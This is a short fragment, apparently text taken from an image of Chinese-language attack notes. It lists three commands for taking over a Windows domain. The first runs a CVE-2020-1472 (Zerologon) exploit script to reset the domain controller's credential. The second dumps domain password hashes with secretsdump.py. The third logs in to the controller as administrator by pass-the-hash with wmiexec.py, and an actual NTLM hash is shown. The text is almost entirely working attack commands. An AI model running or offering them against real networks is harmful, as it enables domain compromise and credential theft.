 28 1、连接DC清空凭证:
29 proxychains python cve-2020-1472-exploit.py dc 192.168.10.10
30 2、获取域内HASH:
31 proxychains python secretsdump.py dc\$@192.168.10.10 -just-dc -no-
pass
32 3、连接域控PTH:
33 python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7
xdorg/administrator@192.168.10.10
34